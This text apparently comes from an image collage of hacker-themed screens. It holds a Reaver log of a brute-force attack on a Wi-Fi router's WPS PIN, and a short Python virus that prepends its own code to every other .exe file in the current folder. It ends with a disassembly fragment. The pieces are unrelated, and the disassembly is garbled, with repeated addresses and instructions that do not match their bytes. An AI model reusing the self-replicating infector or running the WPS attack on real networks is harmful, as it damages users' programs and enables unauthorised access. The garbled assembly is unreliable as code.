 12:31
17
user@test ~ # reaver -i mon0 -b 11:44:29:74:60:54 -c 6 -e user0 -d 15 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 11:44:29:74:60:54
[+] Switching mon0 to channel 6
[+] Associated with 11:44:29:74:60:54 (ESSID: user0)
[+] Trying pin 00043277
[+] WARNING: Receive timeout occurred
******************************************
1 import sys
2 import os
3 import shutil
4 virPath = os.path.split(sys.argv[0]);
5 names = os.listdir('.');
6 fvir = open(sys.argv[0], 'rb');
7 virData = fvir.read(19456);
8 for name in names:
9
10
11 namePair = os.path.splitext(name);
12 if namePair[1] == '.exe' and
13 name != virPath[1]:
14
15
16 os.rename(name, name + 'tmp');
17 fprog = open(name + 'tmp', 'rb');
18 progData = fprog.read();
19 fnew = open(name, 'wb');
20 fnew.write(virData + progData);
21 fnew.close();
22 fprog.close();
23 os.remove(name + 'tmp');
24 origProgData = fvir.read();
25 origProg = 'original_' + virPath[1];
26
27
28
29
Gateway scan in progress..
x
; function: main at 0x401560 --
0x401560: 55 push ebp
0x401561: 89 e5 mov ebp, esp
0x401563: 89 e4 f0 and esp,
0x401561: 83 ec 10 sub esp, 0x10
0x401569: e8 c2 0d 00 00 mov dword [ esp ],
0x40156e: c7 04 24 44 90 40 00 mov call
0x401575: e8 0e 5f 00 00 call 0x407488
0x40157a: b8 0a mov eax, 0x0